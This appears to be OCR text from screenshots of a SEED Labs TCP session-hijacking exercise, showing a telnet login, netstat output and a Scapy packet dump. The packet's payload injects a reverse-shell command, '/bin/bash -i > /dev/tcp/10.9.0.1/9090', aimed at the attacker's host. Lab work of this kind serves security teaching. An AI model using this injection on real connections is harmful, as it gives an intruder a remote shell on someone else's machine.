 seed@VM: ~/.../Labsetup
Escape character is '^]'.
Ubuntu 20.04.1 LTS
aebc63d72673 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Dec  1 05:38:01 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on
pts/2
seed@aebc63d72673:~$ ls
seed@aebc63d72673:~$
seed@VM: ~/.../Labsetup
tcp        0      0 127.0.0.11:36919        0.0.0.0:*               LISTEN
tcp        0    152 10.9.0.5:23             10.9.0.6:52898          ESTABLISH
ED
root@aebc63d72673:/# netstat -tna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.11:36919        0.0.0.0:*               LISTEN
tcp        0    182 10.9.0.5:23             10.9.0.6:52932          ESTABLISH
ED
root@aebc63d72673:/#
seed@VM: ~/.../Labsetup
     (80)
seq        : IntField                            = 4231750701
     (0)
ack        : IntField                            = 462865702
     (0)
dataofs    : BitField  (4 bits)                  = None
     (None)
reserved   : BitField  (3 bits)                  = 0
     (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A
)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192
     (8192)
chksum     : XShortField                         = None
     (None)
urgptr     : ShortField                          = 0
     (0)
options    : TCPOptionsField                     = []
     (b'')
--
load       : StrField                            = b'\r /bin/b
ash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r' (b'')
root@VM:/volumes# as
~$
ls
cd
cd ..
Python 3  Tab Width: 8  Ln 9, Col 1  INS
Right Ctrl